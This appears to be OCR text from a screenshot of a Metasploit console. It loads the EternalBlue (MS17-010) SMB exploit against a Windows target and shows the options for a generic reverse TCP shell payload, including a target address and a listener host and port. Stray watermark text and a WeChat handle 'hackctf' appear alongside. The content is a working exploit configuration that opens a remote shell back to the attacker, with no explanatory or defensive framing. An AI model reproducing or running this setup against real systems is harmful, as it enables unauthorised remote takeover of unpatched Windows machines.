 msf5 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
MRWU.RED
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.118.129 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 202.192.29.17 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
微信号: hackctf